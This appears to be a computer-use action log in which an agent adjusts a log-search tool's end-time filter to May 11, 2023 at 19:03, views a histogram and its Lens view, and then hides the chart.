
left_click(953, 271)

Set the time filter's end to the absolute date May 11, 2023
left_click(924, 278)

left_click(698, 308)

left_click(680, 342)

left_click(671, 336)
left_click(670, 337)

left_click(671, 336)
left_click(671, 336)
left_click(671, 337)

left_click(788, 416)

Set the hour and minutes of the end date to 19:03 and update the search results
key("BackSpace")

type("9:")

key("BackSpace")

type("3:")

left_click(986, 277)

Dismiss the tour callout above the documents and inspect the histogram, including a brief visit to its Lens view
left_click(1018, 469)

left_click_drag(626, 426, 624, 391)

mouse_move(877, 357)

left_click(995, 321)

key("alt+Left")

Hide the histogram chart above the document list
left_click(1019, 321)
